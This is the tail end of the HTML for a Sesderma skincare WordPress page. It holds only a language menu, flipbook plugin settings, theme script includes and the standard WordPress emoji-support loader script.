	<ul role="menu"><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://skinexpert.sesderma.com/fuera-de-serie-elige-a-azelac-ru-de-sesderma-como-mejor-producto-de-belleza/" class="wpml-ls-link" role="menuitem" >
                                                        <img
            class="wpml-ls-flag"
            src="https://skinexpert.sesderma.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" role="menuitem">Español</span></a>
			</li></ul>
</div>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://skinexpert.sesderma.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script src="https://skinexpert.sesderma.com/wp-content/themes/Impreza/Impreza/common/js/vendor/magnific-popup.js?ver=8.33.2" id="us-magnific-popup-js"></script>
<script src="https://skinexpert.sesderma.com/wp-content/themes/Impreza/Impreza/js/us.core.min.js?ver=8.33.2" id="us-core-js"></script>
<script src="https://skinexpert.sesderma.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://skinexpert.sesderma.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://skinexpert.sesderma.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script></body>
</html>
